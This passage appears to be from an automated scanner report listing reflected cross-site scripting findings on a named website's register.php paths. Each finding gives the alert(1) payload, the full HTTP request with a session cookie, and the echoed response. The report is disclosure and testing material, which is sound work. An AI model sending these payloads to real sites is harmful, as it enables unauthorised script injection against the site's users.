Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153974
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images97a38;alert(1)//b01b4a2a216/ajaxStatus/loading.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.99. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 8de3d%3balert(1)//bc5f299fbd3 was submitted in the REST URL parameter 4. This input was echoed as 8de3d;alert(1)//bc5f299fbd3 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus8de3d%3balert(1)//bc5f299fbd3/loading.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:21:36 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153974
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/ajaxStatus8de3d;alert(1)//bc5f299fbd3/loading.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.100. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload a29f7"-alert(1)-"d3848583dbb was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatusa29f7"-alert(1)-"d3848583dbb/loading.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:19:39 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153976
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/ajaxStatusa29f7"-alert(1)-"d3848583dbb/loading.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.101. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 34c1e"-alert(1)-"a34dfbbcdd6 was submitted in the REST URL parameter 5. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif34c1e"-alert(1)-"a34dfbbcdd6 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:23:56 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153976
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/ajaxStatus/loading.gif34c1e"-alert(1)-"a34dfbbcdd6?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.102. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload b3252%3balert(1)//431aa355168 was submitted in the REST URL parameter 5. This input was echoed as b3252;alert(1)//431aa355168 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gifb3252%3balert(1)//431aa355168 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:26:04 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153974
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/ajaxStatus/loading.gifb3252;alert(1)//431aa355168?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.103. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload d84e5"-alert(1)-"07bb3d4c9cb was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cd84e5"-alert(1)-"07bb3d4c9cb/images/captcha.php HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:39 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153954
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<d84e5"-alert(1)-"07bb3d4c9cb/images/captcha.php?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.104. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload c481b%3balert(1)//ca8ab330bbe was submitted in the REST URL parameter 2. This input was echoed as c481b;alert(1)//ca8ab330bbe in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cc481b%3balert(1)//ca8ab330bbe/images/captcha.php HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:21 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<c481b;alert(1)//ca8ab330bbe/images/captcha.php?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.105. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload ec938"><script>alert(1)</script>a29f3fc93b was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/ec938"><script>alert(1)</script>a29f3fc93b/images/captcha.php HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:00:48 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153902
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/ec938"><script>alert(1)</script>a29f3fc93b/images/captcha.php?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.106. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload abf65%3balert(1)//2eee8c25453 was submitted in the REST URL parameter 3. This input was echoed as abf65;alert(1)//2eee8c25453 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagesabf65%3balert(1)//2eee8c25453/captcha.php HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:04:18 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagesabf65;alert(1)//2eee8c25453/captcha.php?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.107. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload e01ca"-alert(1)-"317cb53ca6e was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagese01ca"-alert(1)-"317cb53ca6e/captcha.php HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:58 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153954
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagese01ca"-alert(1)-"317cb53ca6e/captcha.php?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.108. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload aac1d"-alert(1)-"9f9190e1686 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.phpaac1d"-alert(1)-"9f9190e1686 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:05:48 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153954
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/captcha.phpaac1d"-alert(1)-"9f9190e1686?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.109. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 5c094%3balert(1)//fdc672a90d7 was submitted in the REST URL parameter 4. This input was echoed as 5c094;alert(1)//fdc672a90d7 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php5c094%3balert(1)//fdc672a90d7 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:07:04 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/captcha.php5c094;alert(1)//fdc672a90d7?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.110. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [name of an arbitrarily supplied request parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php |
Issue detail
The name of an arbitrarily supplied request parameter is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 24e26%3balert(1)//2269ba39bcf was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as 24e26;alert(1)//2269ba39bcf in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php/24e26%3balert(1)//2269ba39bcf HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:00:01 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153954
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/captcha.php/24e26;alert(1)//2269ba39bcf?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.111. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php [name of an arbitrarily supplied request parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/captcha.php |
Issue detail
